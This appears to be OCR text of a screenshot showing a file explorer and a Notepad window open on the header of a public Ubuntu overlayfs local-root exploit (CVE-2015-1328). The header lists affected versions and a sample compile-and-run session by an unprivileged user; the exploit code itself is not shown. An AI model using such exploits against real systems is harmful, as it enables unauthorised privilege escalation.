 Export
This PC > Desktop > Export
Name
Quick access
Desktop
Downloads
Documents
Pictures
CaseVegas
Export
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
37292.c
37292.c - Notepad
File Edit Format View Help
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-132
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1